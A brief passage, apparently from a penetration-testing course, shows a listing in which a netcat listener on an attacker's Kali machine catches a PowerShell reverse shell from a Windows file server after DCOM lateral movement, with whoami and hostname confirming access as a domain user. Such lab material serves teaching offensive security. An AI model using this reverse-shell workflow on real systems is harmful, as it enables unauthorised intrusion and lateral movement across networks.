 kali@kali:~$ nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.118.2] from (UNKNOWN) [192.168.50.73] 50778
PS C:\Windows\system32> whoami
corp\jen
PS C:\Windows\system32> hostname
FILES04
Listing 33 - Obtaining a reverse-shell through DCOM lateral movement